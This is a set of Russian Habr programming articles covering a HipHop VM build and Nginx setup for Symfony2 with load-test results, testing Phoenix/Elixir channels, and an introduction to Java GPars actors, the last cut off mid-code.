Обратите внимание, что была установлена *libunwind* версии 1.1. С версией 1.0., которую советуют в мануалах, *cmake* падает с ошибкой.
**Запускаем утилиту cmake:**
```
cd hiphop-php
# ещё раз выставляем HPHP_HOME, иначе - ошибка
export HPHP_HOME=`pwd`
cmake -D CMAKE_PREFIX_PATH=/opt/dev .
```
В параметре *CMAKE\_PREFIX\_PATH* передаём директорию, в которой находится папка *hiphop-php* с исходными кодами HipHop VM, иначе *cmake* падает с ошибкой (в мануалах об этом умалчивается).
Скрестив пальцы, запускаем компиляцию:
```
make
```
Через несколько минут компиляция падает примерно с такой ошибкой:
**[ 46%] Building CXX object hphp/CMakeFiles/hphp\_runtime\_static.dir/runtime/vm/bytecode.cpp.o
c++: internal compiler error: Killed (program cc1plus)**
```
Please submit a full bug report,
with preprocessed source if appropriate.
See for instructions.
make[2]: \*\*\* [hphp/CMakeFiles/hphp\_runtime\_static.dir/runtime/vm/bytecode.cpp.o] Error 4
make[1]: \*\*\* [hphp/CMakeFiles/hphp\_runtime\_static.dir/all] Error 2
make: \*\*\* [all] Error 2
```
Удаляем файл */opt/dev/hiphop-php/CMakeCache.txt*, [увеличиваем файл подкачки](http://www.debian-blog.ru/system/nastraivaem-swap-razdel-podkachki-iz-fajla-v-debian.html) до 1 Гб и повторно выставляем переменные окружения:
```
export CMAKE_PREFIX_PATH=`pwd`/..
export HPHP_HOME=`pwd`
```
Повторно запускаем *make* и ждём часа полтора…
3. Конфигурация и запуск
========================
Создаём минимальный файл конфигурации HipHop VP примерно следующего содержания:
**/opt/dev/hiphop-php/config.hdf**
```
PidFile = /run/hiphop.pid
Server {
# Порт, по которому будем обращаться к виртуальной машине
Port = 4849
# Путь к домашней директории проекта
SourceRoot = /var/www/www.mysymfony2site.com/web/
}
# Виртуальный хост, который перенаправляет запросы на app.php
VirtualHost {
* {
Pattern = .*
RewriteRules {
* {
pattern = .*
to = app.php
qsa = true
}
}
}
}
```
Запустить HipHop VM как демона можно следующей командой:
```
/opt/dev/hiphop-php/hphp/hhvm/hhvm --mode daemon --config /opt/dev/hiphop-php/hphp/config.hdf
```
Мы же запускаем сервер HipHop VM в консоли, чтобы на время отладки в реальном времени видеть все его «матюки»:
```
/opt/dev/hiphop-php/hphp/hhvm/hhvm --mode server --config /opt/dev/hiphop-php/hphp/config.hdf
```
4. Настройка Nginx
==================
В локейшене Nginx, отвечающем за обработку динамики проксируем запрос на HipHop VM:
```
location ~ ^/(app|app_dev|config)\.php(/|$) {
# Передача запроса HipHop VP
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header Host $host;
proxy_pass http://localhost:4849;
}
```
5. Сушите вёсла, приплыли
=========================
Открываем страницу конфигурации Symfony2 [www.mysymfony2site.com/config.php](http://www.mysymfony2site.com/config.php) и видим несколько проблем и рекомендаций:

Отсутствует расширение *intl*, которое для нас критично. Найти способ доставить его не удалось (возможно, вы по этому поводу что-то подскажете).
Идём дальше и открываем основной сайт [www.mysymfony2site.com](http://www.mysymfony2site.com/) и видим в открытой консоли сервера HipHop VP следующее сообщение об ошибке:
**request.CRITICAL...**
```
request.CRITICAL: Doctrine\ODM\MongoDB\Mapping\MappingException: No identifier/primary key specified for Document 'Project\MyBundle\Document\Visitor'. Every Document must have an identifier/primary key. (uncaught exception) at /var/www/www.mysymfony2site.com/vendor/doctrine/mongodb-odm/lib/Doctrine/ODM/MongoDB/Mapping/MappingException.php line 94 [] []
request.CRITICAL: Exception thrown when handling an exception (Doctrine\ODM\MongoDB\Mapping\MappingException: No identifier/primary key specified for Document 'Project\MyBundle\Document\Visitor'. Every Document must have an identifier/primary key.) [] []
```
О том, что HipHop VP не поддерживает аннотации было известно, но попытаться было решено по следующим причинам:
* Известно, что Symfony2 при очистке кэша его же и подогревает. Очищается кэш из консоли без обращения к HipHop VM обычным PHP 5. Т.е. была надежда на то, что Symfony2 при очистке кэша закэширует все аннотации и при обращении к app.php возьмёт их из файлов кэша, подготовленных PHP 5.
* А вдруг.
К сожалению, надежды не оправдались. Возможно, с будущими релизами ситуация изменится.
6. Тесты
========
Раз уж так вышло, что HipHop VM взлетел, но без Symfony2 на борту, было проведено небольшое тестирование. Скрипт и параметры нагрузки взяты из [топика трёхлетней давности](http://habrahabr.ru/post/85092/), посвящённого HipHop-PHP. Условия проведения и объекты тестирования, конечно, отличаются, но всё же, любопытства ради…
**test.php**
```
php
for($i = 0; $i < 1000; $i++) {
echo var_dump($_SERVER);
}
</code
```
Возможность влияния БД, на которую часто ссылаются разработчики HipHop VM, исключена. Обращения будут выполняться через Nginx для большей приближенности к реальности:
```
ab -n 1000 -c 5 http://www.mysymfony2site.com/test.php
```
**HipHop VM**
```
Concurrency Level: 5
Time taken for tests: 24.912 seconds
Complete requests: 1000
Failed requests: 97
(Connect: 0, Receive: 0, Length: 97, Exceptions: 0)
Write errors: 0
Total transferred: 1588072000 bytes
HTML transferred: 1587891000 bytes
Requests per second: 40.14 [#/sec] (mean)
Time per request: 124.558 [ms] (mean)
Time per request: 24.912 [ms] (mean, across all concurrent requests)
Transfer rate: 62254.02 [Kbytes/sec] received
Connection Times (ms)
min mean[+/-sd] median max
Connect: 0 0 0.3 0 7
Processing: 44 124 26.9 120 268
Waiting: 38 103 23.5 101 231
Total: 44 124 26.9 120 268
```
**PHP5-FPM+APC**
```
Concurrency Level: 5
Time taken for tests: 387.404 seconds
Complete requests: 1000
Failed requests: 85
(Connect: 0, Receive: 0, Length: 85, Exceptions: 0)
Write errors: 0
Total transferred: 4263063000 bytes
HTML transferred: 4262907000 bytes
Requests per second: 2.58 [#/sec] (mean)
Time per request: 1937.018 [ms] (mean)
Time per request: 387.404 [ms] (mean, across all concurrent requests)
Transfer rate: 10746.28 [Kbytes/sec] received
Connection Times (ms)
min mean[+/-sd] median max
Connect: 0 0 0.5 0 10
Processing: 1163 1936 214.5 1865 3365
Waiting: 1 11 63.6 3 1371
Total: 1163 1936 214.6 1865 3365
```
7. Выводы
=========
Смотрим результаты тестов, делаем выводы.
8. Заключение
=============
Всем спасибо, удачи с прикручиванием HipHop VM к вашим проектам.
|
https://habr.com/ru/post/189960/
| null |
ru
| null |
# Создание движка для блога с помощью Phoenix и Elixir / Часть 10. Тестирование каналов

От переводчика: *«Elixir и Phoenix — прекрасный пример того, куда движется современная веб-разработка. Уже сейчас эти инструменты предоставляют качественный доступ к технологиям реального времени для веб-приложений. Сайты с повышенной интерактивностью, многопользовательские браузерные игры, микросервисы — те направления, в которых данные технологии сослужат хорошую службу. Далее представлен перевод серии из 11 статей, подробно описывающих аспекты разработки на фреймворке Феникс казалось бы такой тривиальной вещи, как блоговый движок. Но не спешите кукситься, будет действительно интересно, особенно если статьи побудят вас обратить внимание на Эликсир либо стать его последователями.»*
В этой части мы научимся тестировать каналы.
На чём мы остановились
----------------------
В конце прошлой части мы доделали классную систему «живых» комментариев для блога. Но к ужасу, на тесты не хватило времени! Займёмся ими сегодня. Этот пост будет понятным и коротким, в отличие от чересчур длинного предыдущего.
Прибираем хлам
--------------
Прежде, чем перейти к тестам, нам нужно подтянуть несколько мест. Во-первых, давайте включим
флаг `approved` в вызов `broadcast`. Таким образом мы сможем проверять в тестах изменение состояния подтверждения комментариев.
```
new_payload = payload
|> Map.merge(%{
insertedAt: comment.inserted_at,
commentId: comment.id,
approved: comment.approved
})
broadcast socket, "APPROVED_COMMENT", new_payload
```
Также нужно изменить файл `web/channels/comment_helper.ex`, чтобы он реагировал на пустые данные, отправляемые в сокет запросами на одобрение/удаление комментариев. После функции `approve` добавьте:
```
def approve(_params, %{}), do: {:error, "User is not authorized"}
def approve(_params, nil), do: {:error, "User is not authorized"}
```
А после функции `delete`:
```
def delete(_params, %{}), do: {:error, "User is not authorized"}
def delete(_params, nil), do: {:error, "User is not authorized"}
```
Это позволит сделать код проще, обработку ошибок – лучше, а тестирование – легче.
Тестируем хелпер комментариев
-----------------------------
Будем использовать фабрики, которые написали с помощью `ExMachina` ранее. Нам нужно протестировать создание комментария, а также одобрение/отклонение/удаление комментария на основе авторизации пользователя. Создадим файл `test/channels/comment_helper_test.exs`, а затем добавим подготовительный код в начало:
```
defmodule Pxblog.CommentHelperTest do
use Pxblog.ModelCase
alias Pxblog.Comment
alias Pxblog.CommentHelper
import Pxblog.Factory
setup do
user = insert(:user)
post = insert(:post, user: user)
comment = insert(:comment, post: post, approved: false)
fake_socket = %{assigns: %{user: user.id}}
{:ok, user: user, post: post, comment: comment, socket: fake_socket}
end
# Insert our tests after this line
end
```
Здесь используется модуль `ModelCase` для добавления возможности использования блока `setup`. Ниже добавляются алиасы для модулей `Comment`, `Factory` и `CommentHelper`, чтобы можно было проще вызывать их функции.
Затем идёт настройка некоторых основных данных, которые можно будет использовать в каждом тесте. Также как и раньше, здесь создаются пользователь, пост и комментарий. Но обратите внимание на создание "фальшивого сокета", который включает в себя лишь ключ `assigns`. Мы можем передать его в `CommentHelper`, чтобы тот думал о нём как о настоящем сокете.
Затем возвращается кортеж, состоящий из атома `:ok` и словарь-список (также как и в других тестах). Давайте уже напишем сами тесты!
Начнём с простейшего теста на создание комментария. Так как комментарий может написать любой пользователь, здесь не требуется никакой специальной логики. Мы проверяем, что комментарий действительно был создан и… всё!
```
test "creates a comment for a post", %{post: post} do
{:ok, comment} = CommentHelper.create(%{
"postId" => post.id,
"author" => "Some Person",
"body" => "Some Post"
}, %{})
assert comment
assert Repo.get(Comment, comment.id)
end
```
Для этого вызываем функцию `create` из модуля `CommentHelper` и передаём в неё информацию, как будто это информация была получена из канала.
Переходим к одобрению комментариев. Так как здесь используется немного больше логики, связанной с авторизацией, тест будет чуть более сложным:
```
test "approves a comment when an authorized user", %{post: post, comment: comment, socket: socket} do
{:ok, comment} = CommentHelper.approve(%{"postId" => post.id, "commentId" => comment.id}, socket)
assert comment.approved
end
test "does not approve a comment when not an authorized user", %{post: post, comment: comment} do
{:error, message} = CommentHelper.approve(%{"postId" => post.id, "commentId" => comment.id}, %{})
assert message == "User is not authorized"
end
```
Схожим с созданием комментария образом, мы вызываем функцию `CommentHelper.approve` и передаём в неё информацию "из канала". Мы передаём "фальшивый сокет" в функцию и она получает доступ к значению `assign`. Мы тестируем их оба с помощью валидного сокета (с вошедшим в систему пользователем) и невалидного сокета (с пустым `assign`). Затем просто проверяем, что получаем комментарий в положительном исходе и сообщение об ошибке в отрицательном.
Теперь о тестах на удаление (которые по сути идентичны):
```
test "deletes a comment when an authorized user", %{post: post, comment: comment, socket: socket} do
{:ok, comment} = CommentHelper.delete(%{"postId" => post.id, "commentId" => comment.id}, socket)
refute Repo.get(Comment, comment.id)
end
test "does not delete a comment when not an authorized user", %{post: post, comment: comment} do
{:error, message} = CommentHelper.delete(%{"postId" => post.id, "commentId" => comment.id}, %{})
assert message == "User is not authorized"
end
```
Как я упоминал ранее, наши тесты практически идентичны, за исключением положительного исхода, в котором мы убеждаемся что комментарий был удалён и больше не представлен в базе данных.
Давайте проверим, что мы покрываем код тестами должным образом. Для этого запустите следующую команду:
```
$ mix test test/channels/comment_helper_test.exs --cover
```
Она создаст в директории `[project root]/cover` отчёт, который скажет нам какой код не покрыт тестами. Если все тесты зелёные, откройте файл в браузере `./cover/Elixir.Pxblog.CommentHelper.html`. Если вы видите красный цвет, значит этот код не покрыт тестами. Отсутствие красного цвета означает 100% покрытие.
Полностью файл с тестами хелпера комментариев выглядит следующим образом:
```
defmodule Pxblog.CommentHelperTest do
use Pxblog.ModelCase
alias Pxblog.Comment
alias Pxblog.CommentHelper
import Pxblog.Factory
setup do
user = insert(:user)
post = insert(:post, user: user)
comment = insert(:comment, post: post, approved: false)
fake_socket = %{assigns: %{user: user.id}}
{:ok, user: user, post: post, comment: comment, socket: fake_socket}
end
# Insert our tests after this line
test "creates a comment for a post", %{post: post} do
{:ok, comment} = CommentHelper.create(%{
"postId" => post.id,
"author" => "Some Person",
"body" => "Some Post"
}, %{})
assert comment
assert Repo.get(Comment, comment.id)
end
test "approves a comment when an authorized user", %{post: post, comment: comment, socket: socket} do
{:ok, comment} = CommentHelper.approve(%{"postId" => post.id, "commentId" => comment.id}, socket)
assert comment.approved
end
test "does not approve a comment when not an authorized user", %{post: post, comment: comment} do
{:error, message} = CommentHelper.approve(%{"postId" => post.id, "commentId" => comment.id}, %{})
assert message == "User is not authorized"
end
test "deletes a comment when an authorized user", %{post: post, comment: comment, socket: socket} do
{:ok, comment} = CommentHelper.delete(%{"postId" => post.id, "commentId" => comment.id}, socket)
refute Repo.get(Comment, comment.id)
end
test "does not delete a comment when not an authorized user", %{post: post, comment: comment} do
{:error, message} = CommentHelper.delete(%{"postId" => post.id, "commentId" => comment.id}, %{})
assert message == "User is not authorized"
end
end
```
Тестируем канал комментариев
----------------------------
Генератор уже создал для нас основу тестов каналов, осталось наполнить их мясом. Начнём с добавления алиаса `Pxblog.Factory` для использования фабрик в блоке `setup`. Собственно, всё как и раньше. Затем необходимо настроить сокет, а именно, представиться созданным пользователем и подключиться к каналу комментариев созданного поста. Оставим тесты `ping` и `broadcast` на месте, но удалим тесты, связанные с `shout`, поскольку у нас больше нет этого обработчика. В файле `test/channels/comment_channel_test.exs`:
```
defmodule Pxblog.CommentChannelTest do
use Pxblog.ChannelCase
alias Pxblog.CommentChannel
alias Pxblog.Factory
setup do
user = Factory.create(:user)
post = Factory.create(:post, user: user)
comment = Factory.create(:comment, post: post, approved: false)
{:ok, _, socket} =
socket("user_id", %{user: user.id})
|> subscribe_and_join(CommentChannel, "comments:#{post.id}")
{:ok, socket: socket, post: post, comment: comment}
end
test "ping replies with status ok", %{socket: socket} do
ref = push socket, "ping", %{"hello" => "there"}
assert_reply ref, :ok, %{"hello" => "there"}
end
test "broadcasts are pushed to the client", %{socket: socket} do
broadcast_from! socket, "broadcast", %{"some" => "data"}
assert_push "broadcast", %{"some" => "data"}
end
end
```
У нас уже написаны довольно полноценные тесты для модуля `CommentHelper`, так что здесь оставим тесты, непосредственно связанные с функциональностью каналов. Создадим тест для трёх сообщений: `CREATED_COMMENT`, `APPROVED_COMMENT` и `DELETED_COMMENT`.
```
test "CREATED_COMMENT broadcasts to comments:*", %{socket: socket, post: post} do
push socket, "CREATED_COMMENT", %{"body" => "Test Post", "author" => "Test Author", "postId" => post.id}
expected = %{"body" => "Test Post", "author" => "Test Author"}
assert_broadcast "CREATED_COMMENT", expected
end
```
Если вы никогда раньше не видели тесты каналов, то здесь всё покажется в новинку. Давайте разбираться по шагам.
Начинаем с передачи в тест сокета и поста, созданных в блоке `setup`. Следующей строкой мы отправляем в сокет событие `CREATED_COMMENT` вместе с ассоциативным массивом, схожим с тем, что клиент на самом деле отправляет в сокет.
Далее описываем наши "ожидания". **Пока что вы не можете определить список, ссылающийся на любые другие переменные внутри функции `assert_broadcast`**, так что следует выработать привычку по определению ожидаемых значений отдельно и передачу переменной `expected` в вызов `assert_broadcast`. Здесь мы ожидаем, что значения `body` и `author` совпадут с тем, что мы передали внутрь.
Наконец, проверяем, что сообщение `CREATED_COMMENT` было транслировано вместе с ожидаемым ассоциативным массивом.
Теперь переходим к событию `APPROVED_COMMENT`:
```
test "APPROVED_COMMENT broadcasts to comments:*", %{socket: socket, post: post, comment: comment} do
push socket, "APPROVED_COMMENT", %{"commentId" => comment.id, "postId" => post.id, approved: false}
expected = %{"commentId" => comment.id, "postId" => post.id, approved: true}
assert_broadcast "APPROVED_COMMENT", expected
end
```
Этот тест в значительной степени похож на предыдущий, за исключением того, что мы передаём в сокет значение `approved` равное `false` и ожидаем увидеть после выполнения значение `approved` равное `true`. Обратите внимание, что в переменной `expected` мы используем `commentId` и `postId` как указатели на `comment.id` и `post.id`. Это выражения вызовут ошибку, поэтому нужно использовать разделение ожидаемой переменной в функции `assert_broadcast`.
Наконец, взглянем на тест для сообщения `DELETED_COMMENT`:
```
test "DELETED_COMMENT broadcasts to comments:*", %{socket: socket, post: post, comment: comment} do
payload = %{"commentId" => comment.id, "postId" => post.id}
push socket, "DELETED_COMMENT", payload
assert_broadcast "DELETED_COMMENT", payload
end
```
Ничего особо интересного. Передаём стандартные данные в сокет и проверяем, что транслируем событие об удалении комментария.
Подобно тому, как мы поступали с `CommentHelper`, запустим тесты конкретно для этого файла с опцией `--cover`:
```
$ mix test test/channels/comment_channel_test.exs --cover
```
Вы получите предупреждения, что **переменная `expected` не используется**, которые можно благополучно проигнорировать.
```
test/channels/comment_channel_test.exs:31: warning: variable expected is unused
test/channels/comment_channel_test.exs:37: warning: variable expected is unused
```
Если вы открыли файл `./cover/Elixir.Pxblog.CommentChannel.html` и не видите ничего красного, то можете кричать "Ура!". Полное покрытие!
Финальная версия теста `CommentChannel` полностью должна выглядеть так:
```
defmodule Pxblog.CommentChannelTest do
use Pxblog.ChannelCase
alias Pxblog.CommentChannel
import Pxblog.Factory
setup do
user = insert(:user)
post = insert(:post, user: user)
comment = insert(:comment, post: post, approved: false)
{:ok, _, socket} =
socket("user_id", %{user: user.id})
|> subscribe_and_join(CommentChannel, "comments:#{post.id}")
{:ok, socket: socket, post: post, comment: comment}
end
test "ping replies with status ok", %{socket: socket} do
ref = push socket, "ping", %{"hello" => "there"}
assert_reply ref, :ok, %{"hello" => "there"}
end
test "broadcasts are pushed to the client", %{socket: socket} do
broadcast_from! socket, "broadcast", %{"some" => "data"}
assert_push "broadcast", %{"some" => "data"}
end
test "CREATED_COMMENT broadcasts to comments:*", %{socket: socket, post: post} do
push socket, "CREATED_COMMENT", %{"body" => "Test Post", "author" => "Test Author", "postId" => post.id}
expected = %{"body" => "Test Post", "author" => "Test Author"}
assert_broadcast "CREATED_COMMENT", expected
end
test "APPROVED_COMMENT broadcasts to comments:*", %{socket: socket, post: post, comment: comment} do
push socket, "APPROVED_COMMENT", %{"commentId" => comment.id, "postId" => post.id, approved: false}
expected = %{"commentId" => comment.id, "postId" => post.id, approved: true}
assert_broadcast "APPROVED_COMMENT", expected
end
test "DELETED_COMMENT broadcasts to comments:*", %{socket: socket, post: post, comment: comment} do
payload = %{"commentId" => comment.id, "postId" => post.id}
push socket, "DELETED_COMMENT", payload
assert_broadcast "DELETED_COMMENT", payload
end
end
```
Финальные штрихи
----------------
Так как отчёт о покрытии тестами можно легко создать с помощью Mix, то не имеет смысла включать его в историю Git, так что откройте файл `.gitignore` и добавьте в него следующую строчку:
```
/cover
```
Вот и всё! Теперь у нас есть полностью покрытый тестами код каналов (за исключением Javascript-тестов, которые представляют собой отдельный мир, не вписывающийся в эту серию уроков). В следующей части мы перейдём к работе над UI, сделаем его немного симпатичнее и более функциональнее, а также заменим стандартные стили, логотипы и т.п., чтобы проект выглядел более профессионально. В дополнение, удобство использования нашего сайта сейчас абсолютно никакое. Мы поправим и это, чтобы людям хотелось использовать нашу блоговую платформу!
Другие статьи серии
-------------------
1. [Вступление](https://habrahabr.ru/post/311088/)
2. [Авторизация](https://habrahabr.ru/post/313482/)
3. [Добавляем роли](https://habrahabr.ru/post/315252/)
4. [Обрабатываем роли в контроллерах](https://habrahabr.ru/post/316368/)
5. [Подключаем ExMachina](https://habrahabr.ru/post/316996/)
6. [Поддержка Markdown](https://habrahabr.ru/post/317550/)
7. [Добавляем комментарии](https://habrahabr.ru/post/318790/)
8. [Заканчиваем с комментариями](https://habrahabr.ru/post/323462/)
9. [Каналы](https://habrahabr.ru/post/332094/)
10. Тестирование каналов
11. [Заключение](https://habrahabr.ru/post/335048/)
|
https://habr.com/ru/post/333020/
| null |
ru
| null |
# Введение в Акторы на основе Java/GPars, Часть I
Кратко рассматривается API библиотеки [GPars](http://gpars.codehaus.org/) и решение многопоточной задачи средней сложности, результаты которой могут быть полезны в «народном хозяйстве».
Данная статья написана в ходе исследования различных библиотек акторов, доступных Java-программисту, в процессе подготовки к чтению курса [«Multicore programming in Java»](http://habrahabr.ru/company/golovachcourses/blog/217051/).
Также я веду курс [«Scala for Java Developers»](https://www.udemy.com/scala-for-java-developers-ru/?couponCode=HABR-GPARS) на платформе для онлайн-образования udemy.com (аналог Coursera/EdX).
Это первая статья из цикла статей цель которых сравнить API, быстродействие и реализацию акторов Akka с реализациями в других библиотеках на некоторой модельной задаче. Данная статья предлагает такую задачу и решение на GPars.
GPars — библиотека написанная для Clojure с широкой поддержкой различных подходов к параллельным вычислениям.
Плюсы GPars
* Исходный код написан на Java (в отличии от Akka, написанной на Scala). Всегда интересно посмотреть «что под капотом» на «родном» языке программирования
* GPars представляет собой целый «зоопарк» подходов (Actor, Agent, STM, CSP, Dataflow)
* GPars использует классы из runtime-библиотеки Clojure, написанной на Java. Интересно покопаться
#### «Установка» GPars
Подключаете в Maven GPars и Groovy
```
org.codehaus.gpars
gpars
1.1.0
org.codehaus.groovy
groovy-all
2.2.2
```
Без Maven просто качайте из репозитория [GPars-1.1.0](http://search.maven.org/remotecontent?filepath=org/codehaus/gpars/gpars/1.1.0/gpars-1.1.0.jar) ([sources](http://search.maven.org/remotecontent?filepath=org/codehaus/gpars/gpars/1.1.0/gpars-1.1.0-sources.jar)) и [Groovy-2.2.2](http://search.maven.org/remotecontent?filepath=org/codehaus/groovy/groovy-all/2.2.2/groovy-all-2.2.2.jar) ([sources](http://search.maven.org/remotecontent?filepath=org/codehaus/groovy/groovy-all/2.2.2/groovy-all-2.2.2-sources.jar)) и подключайте к проекту.
#### Stateless Actor
Начнем с простых примеров.
Посылаем сообщение актору.
```
import groovyx.gpars.actor.*;
public class Demo {
public static void main(String[] args) throws Exception {
Actor actor = new DynamicDispatchActor() {
public void onMessage(String msg) {
System.out.println("receive: " + msg);
}
}.start();
actor.send("Hello!");
System.in.read();
}
}
>> receive: Hello!
```
Посылаем сообщение и ждем ответа
```
import groovyx.gpars.actor.*;
public class Demo {
public static void main(String[] args) throws Exception {
Actor actor = new DynamicDispatchActor() {
public void onMessage(String msg) {
System.out.println("ping: " + msg);
getSender().send(msg.toUpperCase());
}
}.start();
System.out.println("pong: " + actor.sendAndWait("Hello!"));
}
}
>> ping: Hello!
>> pong: HELLO!
```
Посылаем сообщение и вешаем на ответ асинхронный callback
```
import groovyx.gpars.MessagingRunnable;
import groovyx.gpars.actor.*;
public class Demo {
public static void main(String[] args) throws Exception {
Actor actor = new DynamicDispatchActor() {
public void onMessage(String msg) {
System.out.println("ping: " + msg);
getSender().send(msg.toUpperCase());
}
}.start();
actor.sendAndContinue("Hello!", new MessagingRunnable() {
protected void doRun(String msg) {
System.out.println("pong: " + msg);
}
});
System.in.read();
}
}
>> ping: Hello!
>> pong: HELLO!
```
Делаем pattern matching по типам принятого сообщения
```
import groovyx.gpars.actor.*;
public class Demo {
public static void main(String[] args) throws Exception {
Actor actor = new DynamicDispatchActor() {
public void onMessage(String arg) {
getSender().send(arg.toUpperCase());
}
public void onMessage(Long arg) {
getSender().send(1000 + arg);
}
}.start();
System.out.println("42.0 -> " + actor.sendAndWait(42.0));
}
}
>> Hello! -> HELLO!
>> 42 -> 1042
```
Pattern matching не нашел подходящего обработчика
```
import groovyx.gpars.actor.*;
public class Demo {
public static void main(String[] args) throws Exception {
Actor actor = new DynamicDispatchActor() {
public void onMessage(String arg) {
getSender().send(arg.toUpperCase());
}
public void onMessage(Long arg) {
getSender().send(1000 + arg);
}
}.start();
System.out.println("42.0 -> " + actor.sendAndWait(42.0));
}
}
>> An exception occurred in the Actor thread Actor Thread 1
>> groovy.lang.MissingMethodException: No signature of method:
>> net.golovach.Demo_4$1.onMessage() is applicable for argument types: (java.lang.Double) values: [42.0]
>> Possible solutions: onMessage(java.lang.Long), onMessage(java.lang.String)
>> at org.codehaus.groovy.runtime.ScriptBytecodeAdapter ...
>> ...
```
Что видно
— «pattern matching» делает подбором подходящего перегруженного (overloaded) варианта метода onMessage(), если такового нет, то «получаем» исключение
— акторы работают на основе пула потоков-«демонов», так что нам необходимо как-то подвесить работу метода main() (я использовал System.in.read()) с целью предотвратить преждевременное завершение работы JVM
— на примере метода reply() мы видим, что при наследовании от DynamicDispatchActor в «пространство имен» актора попадает множество методов (reply, replyIfExists, getSender, terminate, ...)
Хотя авторы GPars и называют наследников класса DynamicDispatchActor — [акторами-без-состояния (stateless actor)](http://gpars.org/guide/guide/actors.html#actors_statelessActors), это — обычные экземпляры java-классов, которые могут иметь мутирующие поля и хранить в них свое состояние. Продемонстрируем это
```
import groovyx.gpars.actor.*;
import java.util.ArrayList;
import java.util.List;
public class StatelessActorTest {
public static void main(String[] args) throws InterruptedException {
Actor actor = new DynamicDispatchActor() {
private final List state = new ArrayList<>();
public void onMessage(final Double msg) {
state.add(msg);
reply(state);
}
}.start();
System.out.println("answer: " + actor.sendAndWait(1.0));
System.out.println("answer: " + actor.sendAndWait(2.0));
System.out.println("answer: " + actor.sendAndWait(3.0));
System.out.println("answer: " + actor.sendAndWait(4.0));
System.out.println("answer: " + actor.sendAndWait(5.0));
}
}
>> answer: [1.0]
>> answer: [1.0, 2.0]
>> answer: [1.0, 2.0, 3.0]
>> answer: [1.0, 2.0, 3.0, 4.0]
>> answer: [1.0, 2.0, 3.0, 4.0, 5.0]
```
#### Statefull Actor
Вводя деление stateless/statefull, авторы имею в виду, что Statefull Actor позволяют органично создавать реализации шаблона State. Рассмотрим простой пример (наследники DefaultActor — Statefull Actor-ы)
```
import groovyx.gpars.MessagingRunnable;
import groovyx.gpars.actor.*;
import static java.util.Arrays.asList;
public class StatefulActorTest {
public static void main(String[] args) throws Exception {
Actor actor = new MyStatefulActor().start();
actor.send("A");
actor.send(1.0);
actor.send(Arrays.asList(1, 2, 3));
actor.send("B");
actor.send(2.0);
actor.send(Arrays.asList(4, 5, 6));
System.in.read();
}
private static class MyStatefulActor extends DefaultActor {
protected void act() {
loop(new Runnable() {
public void run() {
react(new MessagingRunnable(this) {
protected void doRun(final Object msg) {
System.out.println("react: " + msg);
}
});
}
});
}
}
}
>> react: A
>> react: 1.0
>> react: [1, 2, 3]
>> react: B
>> react: 2.0
>> react: [4, 5, 6]
```
Однако, обещанной реализацией шаблона State совсем «не пахнет». Давайте зайдем с такой стороны (Java не лучший язык для таких трюков, на Clojure/Scala этот код выглядит намного компактнее)
```
import groovyx.gpars.MessagingRunnable;
import groovyx.gpars.actor.*;
import java.util.List;
import static java.util.Arrays.asList;
public class StatefulActorTest {
public static void main(String[] args) throws Exception {
Actor actor = new MyStatefulActor().start();
actor.send("A");
actor.send(1.0);
actor.send(asList(1, 2, 3));
actor.send("B");
actor.send(2.0);
actor.send(asList(4, 5, 6));
System.in.read();
}
private static class MyStatefulActor extends DefaultActor {
protected void act() {
loop(new Runnable() {
public void run() {
react(new MessagingRunnable(this) {
protected void doRun(final String msg) {
System.out.println("Stage #0: " + msg);
react(new MessagingRunnable() {
protected void doRun(final Double msg) {
System.out.println(" Stage #1: " + msg);
react(new MessagingRunnable>() {
protected void doRun(final List msg) {
System.out.println(" Stage #2: " + msg + "\n");
}
});
}
});
}
});
}
});
}
}
}
>> Stage #0: A
>> Stage #1: 1.0
>> Stage #2: [1, 2, 3]
>>
>> Stage #0: B
>> Stage #1: 2.0
>> Stage #2: [4, 5, 6]
```
Ну или давайте избавимся от этой жуткой вложенности анонимных классов и «материализуем состояния»
```
import groovyx.gpars.MessagingRunnable;
import groovyx.gpars.actor.*;
import java.util.List;
import static java.util.Arrays.asList;
public class StatefulActorTest {
public static void main(String[] args) throws Exception {
Actor actor = new MyStatefulActor().start();
actor.send("A");
actor.send(1.0);
actor.send(asList(1, 2, 3));
actor.send("B");
actor.send(2.0);
actor.send(asList(4, 5, 6));
System.in.read();
}
private static class MyStatefulActor extends DefaultActor {
protected void act() {
loop(new Runnable() {
public void run() {
react(new Stage0(MyStatefulActor.this));
}
});
}
}
private static class Stage0 extends MessagingRunnable {
private final DefaultActor owner;
private Stage0(DefaultActor owner) {this.owner = owner;}
protected void doRun(final String msg) {
System.out.println("Stage #0: " + msg);
owner.react(new Stage1(owner));
}
}
private static class Stage1 extends MessagingRunnable {
private final DefaultActor owner;
private Stage1(DefaultActor owner) {this.owner = owner;}
protected void doRun(final Double msg) {
System.out.println(" Stage #1: " + msg);
owner.react(new Stage2());
}
}
private static class Stage2 extends MessagingRunnable> {
protected void doRun(final List msg) {
System.out.println(" Stage #2: " + msg + "\n");
}
}
}
```
Да, да, я с Вами полностью согласен, Java — крайне многословный язык.
Вот как выглядит диаграмма переходов (развилок по аргументу мы не делали)
```
// START
// -----
// |
// |
// |
// | +--------+
// +->| Stage0 | ---String----+
// +--------+ |
// ^ v
// | +--------+
// | | Stage1 |
// List +--------+
// | |
// | +--------+ Double
// +--| Stage2 |<-------+
// +--------+
```
#### Таймер
Для решения моей задачи мне будет необходим таймер — нечто, что можно запрограммировать оповестить меня об окончании некоторого промежутка времени. В «обычной» Java мы используем java.util.concurrent.ScheduledThreadPoolExecutor или java.util.Timer на худой конец. Но мы же в мире акторов!
Это Statefull Actor, который висит в ожидании сообщения в методе react() с таймаутом. Если никакое сообщение не приходит в течении этого промежутка времени, то инфраструктура GPars присылает нам сообщение Actor.TIMEOUT (это просто строка «TIMEOUT») и мы «возвращаем» нашему создателю сообщение из конструктора timeoutMsg. Если же вы хотите «выключить» таймер — пришлите ему любое другое сообщение (я буду присылать ему строку «KILL»)
```
import groovyx.gpars.MessagingRunnable;
import groovyx.gpars.actor.*;
import groovyx.gpars.actor.impl.MessageStream;
import static java.util.concurrent.TimeUnit.MILLISECONDS;
public class Timer extends DefaultActor {
private final long timeout;
private final T timeoutMsg;
private final MessageStream replyTo;
public Timer(long timeout, T timeoutMsg, MessageStream replyTo) {
this.timeout = timeout;
this.timeoutMsg = timeoutMsg;
this.replyTo = replyTo;
}
protected void act() {
loop(new Runnable() {
public void run() {
react(timeout, MILLISECONDS, new MessagingRunnable() {
protected void doRun(Object argument) {
if (Actor.TIMEOUT.equals(argument)) {
replyTo.send(timeoutMsg);
}
